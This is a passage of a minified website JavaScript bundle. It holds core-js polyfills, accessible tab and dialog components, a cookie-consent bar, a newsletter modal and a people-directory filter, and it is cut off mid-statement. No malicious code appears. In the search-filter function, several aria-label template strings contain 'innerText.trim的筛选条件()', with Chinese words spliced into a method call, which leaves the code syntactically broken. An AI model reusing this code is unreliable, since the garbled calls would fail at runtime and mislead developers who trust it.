t&&void 0!==t?function(e){return"function"==typeof e||e===t}:function(e){return"function"==typeof e}},866:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(5438),a=n(5604),l=n(3029),c=function(){},d=a("Reflect","construct"),u=/^\s*(?:class|function)\b/,p=r(u.exec),f=!u.test(c),m=function(e){if(!s(e))return!1;try{return d(c,[],e),!0}catch(e){return!1}},h=function(e){if(!s(e))return!1;switch(o(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!p(u,l(e))}catch(e){return!0}};h.sham=!0,e.exports=!d||i((function(){var e;return m(m.call)||!m(Object)||!m((function(){e=!0}))||e}))?h:m},8489:function(e,t,n){"use strict";var r=n(5234),i=n(4188),s=/#|\.prototype\./,o=function(e,t){var n=l[a(e)];return n===d||n!==c&&(i(t)?r(t):!!t)},a=o.normalize=function(e){return String(e).replace(s,".").toLowerCase()},l=o.data={},c=o.NATIVE="N",d=o.POLYFILL="P";e.exports=o},4318:function(e){"use strict";e.exports=function(e){return null===e||void 0===e}},831:function(e,t,n){"use strict";var r=n(4188);e.exports=function(e){return"object"==typeof e?null!==e:r(e)}},6712:function(e,t,n){"use strict";var r=n(831);e.exports=function(e){return r(e)||null===e}},1942:function(e){"use strict";e.exports=!1},6032:function(e,t,n){"use strict";var r=n(5604),i=n(4188),s=n(4578),o=n(9809),a=Object;e.exports=o?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return i(t)&&s(t.prototype,a(e))}},9383:function(e,t,n){"use strict";var r=n(2037).IteratorPrototype,i=n(7065),s=n(9123),o=n(3754),a=n(9164),l=function(){return this};e.exports=function(e,t,n,c){var d=t+" Iterator";return e.prototype=i(r,{next:s(+!c,n)}),o(e,d,!1,!0),a[d]=l,e}},3217:function(e,t,n){"use strict";var r=n(5613),i=n(9944),s=n(1942),o=n(2735),a=n(4188),l=n(9383),c=n(1786),d=n(5054),u=n(3754),p=n(8088),f=n(7509),m=n(4282),h=n(9164),g=n(2037),v=o.PROPER,y=o.CONFIGURABLE,b=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,E=m("iterator"),x="keys",T="values",S="entries",L=function(){return this};e.exports=function(e,t,n,o,m,g,A){l(n,t,o);var M,k,C,O=function(e){if(e===m&&N)return N;if(!w&&e&&e in I)return I[e];switch(e){case x:case T:case S:return function(){return new n(this,e)}}return function(){return new n(this)}},_=t+" Iterator",P=!1,I=e.prototype,D=I[E]||I["@@iterator"]||m&&I[m],N=!w&&D||O(m),j="Array"===t&&I.entries||D;if(j&&(M=c(j.call(new e)))!==Object.prototype&&M.next&&(s||c(M)===b||(d?d(M,b):a(M[E])||f(M,E,L)),u(M,_,!0,!0),s&&(h[_]=L)),v&&m===T&&D&&D.name!==T&&(!s&&y?p(I,"name",T):(P=!0,N=function(){return i(D,this)})),m)if(k={values:O(T),keys:g?N:O(x),entries:O(S)},A)for(C in k)(w||P||!(C in I))&&f(I,C,k[C]);else r({target:t,proto:!0,forced:w||P},k);return s&&!A||I[E]===N||f(I,E,N,{name:m}),h[t]=N,k}},2037:function(e,t,n){"use strict";var r,i,s,o=n(5234),a=n(4188),l=n(831),c=n(7065),d=n(1786),u=n(7509),p=n(4282),f=n(1942),m=p("iterator"),h=!1;[].keys&&("next"in(s=[].keys())?(i=d(d(s)))!==Object.prototype&&(r=i):h=!0),!l(r)||o((function(){var e={};return r[m].call(e)!==e}))?r={}:f&&(r=c(r)),a(r[m])||u(r,m,(function(){return this})),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},9164:function(e){"use strict";e.exports={}},9389:function(e,t,n){"use strict";var r=n(7611);e.exports=function(e){return r(e.length)}},4530:function(e,t,n){"use strict";var r=n(6881),i=n(5234),s=n(4188),o=n(4418),a=n(6893),l=n(2735).CONFIGURABLE,c=n(3029),d=n(3086),u=d.enforce,p=d.get,f=String,m=Object.defineProperty,h=r("".slice),g=r("".replace),v=r([].join),y=a&&!i((function(){return 8!==m((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=e.exports=function(e,t,n){"Symbol("===h(f(t),0,7)&&(t="["+g(f(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(t="get "+t),n&&n.setter&&(t="set "+t),(!o(e,"name")||l&&e.name!==t)&&(a?m(e,"name",{value:t,configurable:!0}):e.name=t),y&&n&&o(n,"arity")&&e.length!==n.arity&&m(e,"length",{value:n.arity});try{n&&o(n,"constructor")&&n.constructor?a&&m(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var r=u(e);return o(r,"source")||(r.source=v(b,"string"==typeof t?t:"")),e};Function.prototype.toString=w((function(){return s(this)&&p(this).source||c(this)}),"toString")},142:function(e){"use strict";var t=Math.ceil,n=Math.floor;e.exports=Math.trunc||function(e){var r=+e;return(r>0?n:t)(r)}},7065:function(e,t,n){"use strict";var r,i=n(3770),s=n(30),o=n(1274),a=n(7588),l=n(7458),c=n(5926),d=n(168),u="prototype",p="script",f=d("IE_PROTO"),m=function(){},h=function(e){return"<"+p+">"+e+"</"+p+">"},g=function(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t},v=function(){try{r=new ActiveXObject("htmlfile")}catch(e){}v="undefined"!=typeof document?document.domain&&r?g(r):function(){var e,t=c("iframe"),n="java"+p+":";return t.style.display="none",l.appendChild(t),t.src=String(n),(e=t.contentWindow.document).open(),e.write(h("document.F=Object")),e.close(),e.F}():g(r);for(var e=o.length;e--;)delete v[u][o[e]];return v()};a[f]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(m[u]=i(e),n=new m,m[u]=null,n[f]=e):n=v(),void 0===t?n:s.f(n,t)}},30:function(e,t,n){"use strict";var r=n(6893),i=n(3315),s=n(4466),o=n(3770),a=n(380),l=n(7137);t.f=r&&!i?Object.defineProperties:function(e,t){o(e);for(var n,r=a(t),i=l(t),c=i.length,d=0;c>d;)s.f(e,n=i[d++],r[n]);return e}},4466:function(e,t,n){"use strict";var r=n(6893),i=n(9622),s=n(3315),o=n(3770),a=n(2344),l=TypeError,c=Object.defineProperty,d=Object.getOwnPropertyDescriptor,u="enumerable",p="configurable",f="writable";t.f=r?s?function(e,t,n){if(o(e),t=a(t),o(n),"function"===typeof e&&"prototype"===t&&"value"in n&&f in n&&!n[f]){var r=d(e,t);r&&r[f]&&(e[t]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:u in n?n[u]:r[u],writable:!1})}return c(e,t,n)}:c:function(e,t,n){if(o(e),t=a(t),o(n),i)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},9304:function(e,t,n){"use strict";var r=n(6893),i=n(9944),s=n(4416),o=n(9123),a=n(380),l=n(2344),c=n(4418),d=n(9622),u=Object.getOwnPropertyDescriptor;t.f=r?u:function(e,t){if(e=a(e),t=l(t),d)try{return u(e,t)}catch(e){}if(c(e,t))return o(!i(s.f,e,t),e[t])}},5629:function(e,t,n){"use strict";var r=n(1843),i=n(1274).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},156:function(e,t){"use strict";t.f=Object.getOwnPropertySymbols},1786:function(e,t,n){"use strict";var r=n(4418),i=n(4188),s=n(3628),o=n(168),a=n(680),l=o("IE_PROTO"),c=Object,d=c.prototype;e.exports=a?c.getPrototypeOf:function(e){var t=s(e);if(r(t,l))return t[l];var n=t.constructor;return i(n)&&t instanceof n?n.prototype:t instanceof c?d:null}},4578:function(e,t,n){"use strict";var r=n(6881);e.exports=r({}.isPrototypeOf)},1843:function(e,t,n){"use strict";var r=n(6881),i=n(4418),s=n(380),o=n(1458).indexOf,a=n(7588),l=r([].push);e.exports=function(e,t){var n,r=s(e),c=0,d=[];for(n in r)!i(a,n)&&i(r,n)&&l(d,n);for(;t.length>c;)i(r,n=t[c++])&&(~o(d,n)||l(d,n));return d}},7137:function(e,t,n){"use strict";var r=n(1843),i=n(1274);e.exports=Object.keys||function(e){return r(e,i)}},4416:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},5054:function(e,t,n){"use strict";var r=n(1025),i=n(831),s=n(9509),o=n(4121);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=r(Object.prototype,"__proto__","set"))(n,[]),t=n instanceof Array}catch(e){}return function(n,r){return s(n),o(r),i(n)?(t?e(n,r):n.__proto__=r,n):n}}():void 0)},2287:function(e,t,n){"use strict";var r=n(9944),i=n(4188),s=n(831),o=TypeError;e.exports=function(e,t){var n,a;if("string"===t&&i(n=e.toString)&&!s(a=r(n,e)))return a;if(i(n=e.valueOf)&&!s(a=r(n,e)))return a;if("string"!==t&&i(n=e.toString)&&!s(a=r(n,e)))return a;throw new o("Can't convert object to primitive value")}},3168:function(e,t,n){"use strict";var r=n(5604),i=n(6881),s=n(5629),o=n(156),a=n(3770),l=i([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=s.f(a(e)),n=o.f;return n?l(t,n(e)):t}},9120:function(e,t,n){"use strict";var r=n(9117);e.exports=r},9509:function(e,t,n){"use strict";var r=n(4318),i=TypeError;e.exports=function(e){if(r(e))throw new i("Can't call method on "+e);return e}},3754:function(e,t,n){"use strict";var r=n(4466).f,i=n(4418),s=n(4282)("toStringTag");e.exports=function(e,t,n){e&&!n&&(e=e.prototype),e&&!i(e,s)&&r(e,s,{configurable:!0,value:t})}},168:function(e,t,n){"use strict";var r=n(746),i=n(6209),s=r("keys");e.exports=function(e){return s[e]||(s[e]=i(e))}},2694:function(e,t,n){"use strict";var r=n(1942),i=n(9117),s=n(4798),o="__core-js_shared__",a=e.exports=i[o]||s(o,{});(a.versions||(a.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},746:function(e,t,n){"use strict";var r=n(2694);e.exports=function(e,t){return r[e]||(r[e]=t||{})}},8944:function(e,t,n){"use strict";var r=n(3008),i=n(5234),s=n(9117).String;e.exports=!!Object.getOwnPropertySymbols&&!i((function(){var e=Symbol("symbol detection");return!s(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},675:function(e,t,n){"use strict";var r=n(6744),i=Math.max,s=Math.min;e.exports=function(e,t){var n=r(e);return n<0?i(n+t,0):s(n,t)}},380:function(e,t,n){"use strict";var r=n(7568),i=n(9509);e.exports=function(e){return r(i(e))}},6744:function(e,t,n){"use strict";var r=n(142);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},7611:function(e,t,n){"use strict";var r=n(6744),i=Math.min;e.exports=function(e){var t=r(e);return t>0?i(t,9007199254740991):0}},3628:function(e,t,n){"use strict";var r=n(9509),i=Object;e.exports=function(e){return i(r(e))}},290:function(e,t,n){"use strict";var r=n(9944),i=n(831),s=n(6032),o=n(2913),a=n(2287),l=n(4282),c=TypeError,d=l("toPrimitive");e.exports=function(e,t){if(!i(e)||s(e))return e;var n,l=o(e,d);if(l){if(void 0===t&&(t="default"),n=r(l,e,t),!i(n)||s(n))return n;throw new c("Can't convert object to primitive value")}return void 0===t&&(t="number"),a(e,t)}},2344:function(e,t,n){"use strict";var r=n(290),i=n(6032);e.exports=function(e){var t=r(e,"string");return i(t)?t:t+""}},9345:function(e,t,n){"use strict";var r={};r[n(4282)("toStringTag")]="z",e.exports="[object z]"===String(r)},3174:function(e){"use strict";var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},6209:function(e,t,n){"use strict";var r=n(6881),i=0,s=Math.random(),o=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+o(++i+s,36)}},9809:function(e,t,n){"use strict";var r=n(8944);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3315:function(e,t,n){"use strict";var r=n(6893),i=n(5234);e.exports=r&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},5945:function(e,t,n){"use strict";var r=n(9117),i=n(4188),s=r.WeakMap;e.exports=i(s)&&/native code/.test(String(s))},4282:function(e,t,n){"use strict";var r=n(9117),i=n(746),s=n(4418),o=n(6209),a=n(8944),l=n(9809),c=r.Symbol,d=i("wks"),u=l?c.for||c:c&&c.withoutSetter||o;e.exports=function(e){return s(d,e)||(d[e]=a&&s(c,e)?c[e]:u("Symbol."+e)),d[e]}},3873:function(e,t,n){"use strict";var r=n(380),i=n(5458),s=n(9164),o=n(3086),a=n(4466).f,l=n(3217),c=n(6224),d=n(1942),u=n(6893),p="Array Iterator",f=o.set,m=o.getterFor(p);e.exports=l(Array,"Array",(function(e,t){f(this,{type:p,target:r(e),index:0,kind:t})}),(function(){var e=m(this),t=e.target,n=e.index++;if(!t||n>=t.length)return e.target=null,c(void 0,!0);switch(e.kind){case"keys":return c(n,!1);case"values":return c(t[n],!1)}return c([n,t[n]],!1)}),"values");var h=s.Arguments=s.Array;if(i("keys"),i("values"),i("entries"),!d&&u&&"values"!==h.name)try{a(h,"name",{value:"values"})}catch(e){}},8867:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(7500),a=n(8088),l=function(e){if(e&&e.forEach!==o)try{a(e,"forEach",o)}catch(t){e.forEach=o}};for(var c in i)i[c]&&l(r[c]&&r[c].prototype);l(s)},7010:function(e,t,n){"use strict";var r=n(9117),i=n(9429),s=n(7463),o=n(3873),a=n(8088),l=n(3754),c=n(4282)("iterator"),d=o.values,u=function(e,t){if(e){if(e[c]!==d)try{a(e,c,d)}catch(t){e[c]=d}if(l(e,t,!0),i[t])for(var n in o)if(e[n]!==o[n])try{a(e,n,o[n])}catch(t){e[n]=o[n]}}};for(var p in i)u(r[p]&&r[p].prototype,p);u(s,"DOMTokenList")},2435:function(e,t,n){"use strict";n(8867),n(7010);var r=n(9120);e.exports=r}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r].call(s.exports,s,s.exports,n),s.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){"use strict";class e{constructor(e){this.tablistNode=e,this.tabs=[],this.firstTab=null,this.lastTab=null,this.tabs=Array.from(this.tablistNode.querySelectorAll("[role=tab]")),this.tabpanels=[];for(let e=0;e<this.tabs.length;e+=1){const t=this.tabs[e],n=document.querySelector(`.js-${t.getAttribute("aria-controls")}`);t.setAttribute("aria-selected","false"),this.tabpanels.push(n),t.addEventListener("keydown",this.onKeydown.bind(this)),n.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("click",this.onClick.bind(this)),this.firstTab||(this.firstTab=t),this.lastTab=t}}setSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e===r?(r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","false"),n&&r.focus()):(r.setAttribute("aria-selected","false"),r.tabIndex=-1,this.tabpanels[t].setAttribute("aria-hidden","true"))}}removeSelectedTab(e,t){let n=t;"boolean"!==typeof n&&(n=!0);for(let t=0;t<this.tabs.length;t+=1){const r=this.tabs[t];e!==r&&e.id!==r.getAttribute("data-tab")||(r.setAttribute("aria-selected","false"),r.removeAttribute("tabindex"),this.tabpanels[t].setAttribute("aria-hidden","true"),n&&r.focus())}}setSelectedToPreviousTab(e){let t;e===this.firstTab?this.setSelectedTab(this.lastTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t-1]))}setSelectedToNextTab(e){let t;e===this.lastTab?this.setSelectedTab(this.firstTab):(t=this.tabs.indexOf(e),this.setSelectedTab(this.tabs[t+1]))}onKeydown(e){const t=e.currentTarget;let n=!1;switch(e.key){case"ArrowLeft":this.setSelectedToPreviousTab(t),n=!0;break;case"ArrowRight":this.setSelectedToNextTab(t),n=!0;break;case"Escape":this.removeSelectedTab(t),n=!0;break;case"Home":this.setSelectedTab(this.firstTab),n=!0;break;case"End":this.setSelectedTab(this.lastTab),n=!0}n&&(e.stopPropagation(),e.preventDefault())}onClick(e){"true"===e.currentTarget.getAttribute("aria-selected")?this.removeSelectedTab(e.currentTarget,!1):this.setSelectedTab(e.currentTarget,!1)}}var t=()=>{const t=document.querySelectorAll("[role=tablist].js-tabs");0!==t.length&&t.forEach((t=>{new e(t)}))};var r=()=>{const e=window.matchMedia("(min-width: 768px)"),t=document.querySelectorAll(".js-search-filter-toggle"),n=document.querySelectorAll(".js-search-filter-group"),r=document.querySelectorAll(".js-search-filter-link"),i=document.querySelector(".js-search-clear");function s(e){const r=e.target,i=r.getAttribute("data-tab"),s=document.getElementById(i);r===document.querySelector('.js-search-filter-toggle[aria-selected="true"]')?(r.setAttribute("aria-expanded","false"),r.setAttribute("aria-label",`打开${r.innerText.trim的筛选条件()}`),s.setAttribute("aria-hidden","true")):(t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`)})),r.setAttribute("aria-label",`关闭${r.innerText.trim的筛选条件()}`),r.setAttribute("aria-selected","true"),r.removeAttribute("tabindex"),0!==s.length&&(n.forEach((e=>{e.setAttribute("aria-hidden","true")})),s.setAttribute("aria-hidden","false")))}function o(e){const r=e.target.querySelector("input");r.checked=!r.checked,setTimeout((()=>(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false")})),void(0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")}))))),200)}function a(){window.location.href="/search/"}0!==t.length&&function l(){e.addEventListener("change",l),!1===e.matches&&(0!==t.length&&t.forEach((e=>{e.setAttribute("aria-selected","false"),e.setAttribute("aria-label",`打开${e.innerText.trim的筛选条件()}`),e.addEventListener("click",s)})),0!==n.length&&n.forEach((e=>{e.setAttribute("aria-hidden","true")})),0!==r.length&&r.forEach((e=>{e.addEventListener("click",o)}))),null!==i&&i.addEventListener("click",a)}()};function i(e){const t=document.cookie.match(`(^|;) ?${e}=([^;]*)(;|$)`);return t?t[2]:null}function s(e,t,n){const r=new Date;r.setTime(r.getTime()+864e5*n),document.cookie=`${e}=${t};path=/;expires=${r.toGMTString()};SameSite=None; Secure`}var o=()=>{const e=document.querySelector(".cookie-bar"),t=document.getElementById("cookie-bar__close");if(e){i("consentCookie")&&(e.style.display="none"),t.addEventListener("click",(()=>{s("consentCookie","1",150),e.classList.add("is-animated-out")}))}};var a=()=>{const e="undefined"!==typeof window&&"ontouchstart"in window;"undefined"!==typeof document&&document.documentElement.classList.add(e?"touch":"no-touch")};const l=":not([inert]):not([inert] *)",c=':not([tabindex^="-"])',d=":not(:disabled)";var u=[`a[href]${l}${c}`,`area[href]${l}${c}`,`input:not([type="hidden"]):not([type="radio"])${l}${c}${d}`,`input[type="radio"]${l}${c}${d}`,`select${l}${c}${d}`,`textarea${l}${c}${d}`,`button${l}${c}${d}`,`details${l} > summary:first-of-type${c}`,`iframe${l}${c}`,`audio[controls]${l}${c}`,`video[controls]${l}${c}`,`[contenteditable]${l}${c}`,`[tabindex]${l}${c}`];function p(e){(e.querySelector("[autofocus]")||e).focus()}function f(e,t){if(t&&g(e))return e;if(function(e){return(!e.shadowRoot||"-1"!==e.getAttribute("tabindex"))&&!e.matches(":disabled,[hidden],[inert]")}(e))if(e.shadowRoot){let n=m(e.shadowRoot,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}else if("slot"===e.localName){const n=e.assignedElements({flatten:!0});t||n.reverse();for(const e of n){const n=f(e,t);if(n)return n}}else{let n=m(e,t);for(;n;){const e=f(n,t);if(e)return e;n=h(n,t)}}return!t&&g(e)?e:null}function m(e,t){return t?e.firstElementChild:e.lastElementChild}function h(e,t){return t?e.nextElementSibling:e.previousElementSibling}const g=e=>!e.shadowRoot?.delegatesFocus&&(e.matches(u.join(","))&&!(e=>!(!e.matches("details:not([open]) *")||e.matches("details>summary:first-of-type"))||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))(e));function v(e=document){const t=e.activeElement;return t?t.shadowRoot?v(t.shadowRoot)||document.activeElement:t:null}function y(e,t){const[n,r]=function(e){const t=f(e,!0);return[t,t?f(e,!1)||t:null]}(e);if(!n)return t.preventDefault();const i=v();t.shiftKey&&i===n?(r.focus(),t.preventDefault()):t.shiftKey||i!==r||(n.focus(),t.preventDefault())}function b(e,t){return function t(n){if(!n||n===document||n===window)return null;const r=w(n);return r&&(n=r),n.closest(e)||t(n.getRootNode().host)}(t)}function w(e){return e.assignedSlot||(e.parentNode?w(e.parentNode):null)}const E="data-a11y-dialog";class x{$el;id;previouslyFocused;shown;constructor(e){this.$el=e,this.id=this.$el.getAttribute(E)||this.$el.id,this.previouslyFocused=null,this.shown=!1,this.maintainFocus=this.maintainFocus.bind(this),this.bindKeypress=this.bindKeypress.bind(this),this.handleTriggerClicks=this.handleTriggerClicks.bind(this),this.show=this.show.bind(this),this.hide=this.hide.bind(this),this.$el.setAttribute("aria-hidden","true"),this.$el.setAttribute("aria-modal","true"),this.$el.setAttribute("tabindex","-1"),this.$el.hasAttribute("role")||this.$el.setAttribute("role","dialog"),document.addEventListener("click",this.handleTriggerClicks,!0)}destroy(){return this.fire("destroy").defaultPrevented||(this.hide(),document.removeEventListener("click",this.handleTriggerClicks,!0),this.$el.replaceWith(this.$el.cloneNode(!0))),this}show(e){if(this.shown)return this;return this.fire("show",e).defaultPrevented||(this.shown=!0,this.$el.removeAttribute("aria-hidden"),this.previouslyFocused=v(),"BODY"===this.previouslyFocused?.tagName&&e?.target&&(this.previouslyFocused=e.target),"focus"===e?.type?this.maintainFocus():p(this.$el),document.body.addEventListener("focus",this.maintainFocus,!0),this.$el.addEventListener("keydown",this.bindKeypress,!0)),this}hide(e){if(!this.shown)return this;return this.fire("hide",e).defaultPrevented||(this.shown=!1,this.$el.setAttribute("aria-hidden","true"),document.body.removeEventListener("focus",this.maintainFocus,!0),this.$el.removeEventListener("keydown",this.bindKeypress,!0),this.previouslyFocused?.focus?.()),this}on(e,t,n){return this.$el.addEventListener(e,t,n),this}off(e,t,n){return this.$el.removeEventListener(e,t,n),this}fire(e,t){const n=new CustomEvent(e,{detail:t,cancelable:!0});return this.$el.dispatchEvent(n),n}handleTriggerClicks(e){const t=e.composedPath()[0],n=b(`[${E}-show="${this.id}"]`,t),r=b(`[${E}-hide="${this.id}"]`,t),i=b(`[${E}-hide]`,t)&&b('[aria-modal="true"]',t)===this.$el;n&&this.show(e),(r||i)&&this.hide(e)}bindKeypress(e){if(b('[aria-modal="true"]',v())!==this.$el)return;let t=!1;try{t=!!this.$el.querySelector('[popover]:not([popover="manual"]):popover-open')}catch{}"Escape"!==e.key||"alertdialog"===this.$el.getAttribute("role")||t||(e.preventDefault(),this.hide(e)),"Tab"===e.key&&y(this.$el,e)}maintainFocus(){const e=v();b(`[aria-modal="true"], [${E}-ignore-focus-trap]`,e)||p(this.$el)}}function T(){for(const e of document.querySelectorAll("[data-a11y-dialog]"))new x(e)}"undefined"!==typeof document&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",T):T());var S=()=>{const e=document.getElementById("hks-dialog-modal");if(e){const t=new x(e);i("NewsletterModalCookie")||t.show(),t.on("hide",(()=>{document.querySelector('button, a[href], input, select, textarea, [tabindex]:not([tabindex="-1"])').focus(),s("NewsletterModalCookie","1",7)}))}},L=n(1651),A=n.n(L);n(2435);function M(){return M=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},M.apply(this,arguments)}class k{constructor(e,t={}){this.keys={end:35,home:36,left:37,up:38,right:39,down:40},this.direction={37:-1,38:-1,39:1,40:1},this.evtCallbacks={},e&&"string"==typeof e?(this.$tabs=document.querySelectorAll(e),this.$tabs?(this.settings=M({},{orientation:"horizontal",onCreate:null,onTabChange:null},t),this.$tabs.forEach((e=>{this.setupTabs(e)})),this.settings.onCreate&&"function"==typeof this.settings.onCreate&&this.settings.onCreate.call()):console.error("10up Tabs: Target not found. A valid target (tab area) must be used.")):console.error("10up Tabs: No target supplied. A valid target (tab area) must be used.")}destroy(e={}){this.removeAllEventListeners(),M({},{removeAttributes:!0},e).removeAttributes&&this.$tabs.forEach((e=>{e.querySelectorAll(".tab-content.is-active, .tab-item.is-active").forEach((e=>{e.classList.remove("is-active")})),e.querySelectorAll(".tab-content").forEach((e=>{e.removeAttribute("tabindex")}));const[t,n]=this.getTabLinksAndList(e);n.removeAttribute("aria-orientation"),t.forEach((e=>{e.removeAttribute("id"),e.removeAttribute("aria-selected"),e.removeAttribute("tabindex"),e.parentNode.removeAttribute("role");const t=e.getAttribute("aria-controls"),n=document.getElementById(t);n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-hidden")}))}))}addEventListener(e,t,n){void 0===this.evtCallbacks[t]&&(this.evtCallbacks[t]=[]),this.evtCallbacks[t].push({element:e,callback:n}),e.addEventListener(t,n)}removeAllEventListeners(){Object.keys(this.evtCallbacks).forEach((e=>{this.evtCallbacks[e].forEach((({element:t,callback:n})=>{t.removeEventListener(e,n)}))}))}getTabLinksAndList(e){const t=e.querySelector(".tab-control");return[t.querySelectorAll('.tab-list [role="tab"]'),t.querySelector(".tab-list")]}setupTabs(e){const[t,n]=this.getTabLinksAndList(e);n.setAttribute("aria-orientation",this.settings.orientation),t.forEach((n=>{const r=n.getAttribute("aria-controls"),i=`tab-${r}`,s=document.getElementById(r);n.setAttribute("id",i),n.setAttribute("aria-selected",!1),n.setAttribute("tabindex",-1),n.parentNode.setAttribute("role","presentation"),s.setAttribute("aria-labelledby",i),s.setAttribute("aria-hidden",!0),this.addEventListener(n,"click",(t=>{t.preventDefault(),t.target.parentNode.classList.contains("is-active")||this.goToTab(t,e)})),this.addEventListener(n,"keyup",(t=>{32!==t.which||t.target.parentNode.classList.contains("is-active")||(t.preventDefault(),this.goToTab(t,e))})),this.addEventListener(n,"keydown",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.end:n.preventDefault(),this.goToTab(parseInt(t.length-1,10),e,!0);break;case this.keys.home:n.preventDefault(),this.goToTab(0,e,!0);break;case this.keys.up:case this.keys.down:"vertical"===this.settings.orientation&&(n.preventDefault(),this.goToTab(i,e,!0))}})),this.addEventListener(n,"keyup",(n=>{const r=n.keyCode,i=this.determineNextTab(n,e,t);switch(r){case this.keys.left:case this.keys.right:"horizontal"===this.settings.orientation&&this.goToTab(i,e,!0)}}))})),this.goToTab(0,e)}determineNextTab(e,t,n){const r=e.keyCode,i=t.querySelector('.tab-list li.is-active [role="tab"]'),s=[].indexOf.call(n,i),o=parseInt(s+this.direction[r],10);return o>=n.length?0:o<0?parseInt(n.length-1,10):o}goToTab(e,t,n=!1){const r=typeof e,i="function"===r||"object"===r&&!!e,s=t.querySelectorAll('.tab-list li [role="tab"]'),o=t.querySelector('.tab-list li.is-active [role="tab"]');if(o){const e=o.getAttribute("aria-controls"),t=document.getElementById(e);o.setAttribute("aria-selected","false"),o.setAttribute("tabindex",-1),o.parentNode.classList.remove("is-active"),t.setAttribute("aria-hidden",!0),t.classList.remove("is-active"),t.removeAttribute("tabindex")}const a=i?e.target:s[e];if(a){const e=a.getAttribute("aria-controls"),t=document.getElementById(e);a.setAttribute("aria-selected","true"),a.removeAttribute("tabindex"),a.parentNode.classList.add("is-active"),n&&a.focus(),t.setAttribute("aria-hidden",!1),t.classList.add("is-active"),t.setAttribute("tabindex",0),this.settings.onTabChange&&"function"==typeof this.settings.onTabChange&&this.settings.onTabChange.call()}}}var C=()=>{const e=document.querySelectorAll("#people-directory-filter .people-directory__filter-option");e&&e.length>0&&e.forEach((e=>{const t=e.querySelector("select"),n=document.createElement("button");n.classList.add("reset-select-button"),e.appendChild(n),n.addEventListener("click",(()=>{e.querySelector("select").value="",e.querySelector("select").dispatchEvent(new Event("change",{bubbles:!0})),t.classList.remove("is-active")})),t.addEventListener("input",(e=>{""!==e.target.value?e.target.classList.add("is-active"):e.target.classList.remove("is-active")}))}))};const O=()=>{const e=Array.from(document.querySelectorAll(".people-directory__search-content .people-directory__results-group")),t=document.querySelector(".people-directory__search-content .people-directory__filter-description"),n=document.querySelector(".people-directory__filter-link");e.forEach((e=>{e&&(e.innerHTML="",e.classList.add("is-loading"))})),n&&n.remove(),t&&(t.innerText="")},_=e=>{const t=document.getElementById("people-directory-filter"),n=document.querySelector(".page-numbers.current"),r=document.querySelector(".people-directory__tablist-intro"),i=new FormData(t);let s=parseInt(e.target.innerText,10);n&&e.target.classList.contains("prev")?s=parseInt(n.innerText,10)-1:n&&e.target.classList.contains("next")&&(s=parseInt(n.innerText,10)+1),O(),r&&r.scrollIntoView(),P(t.getAttribute("action"),i,s,!0),e.preventDefault()},P=(e,t,n=1)=>{if(!e)return!1;const r=[];let i=e,s="?active=all-people";for(const e of t)"keyword"!==e[0]&&""===e[1]||(i+=`&${e[0]}=${e[1]}`),"keyword"!==e[0]&&""!==e[1]&&r.push({key:e[0],value:e[1]}),""!==e[1]&&(s+=`&${e[0]}=${e[1]}`);return 